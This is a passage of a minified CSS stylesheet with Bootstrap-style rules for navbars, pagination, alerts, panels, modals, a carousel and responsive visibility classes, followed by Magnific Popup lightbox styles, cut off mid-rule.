.navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#191919;background-color:#f3f3f3;border:1px solid #e9e9e9;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#f82e56;background-color:#fff;border-color:#e9e9e9}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#f82e56;background-color:#fff;border-color:#e9e9e9;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#f82e56;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #f7f7f7}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.close{float:right;font-size:22.5px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xlg,.visible-xlg-block,.visible-xlg-inline,.visible-xlg-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-block{display:block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline{display:inline!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline-block{display:inline-block!important}}@media (min-width:1400px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1400px){.visible-xlg-block{display:block!important}}@media (min-width:1400px){.visible-xlg-inline{display:inline!important}}@media (min-width:1400px){.visible-xlg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media (min-width:1400px){.hidden-xl{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}  .mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, 